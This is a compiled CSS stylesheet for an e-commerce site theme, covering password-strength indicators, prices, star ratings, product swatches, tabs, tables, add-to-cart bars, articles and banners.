      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
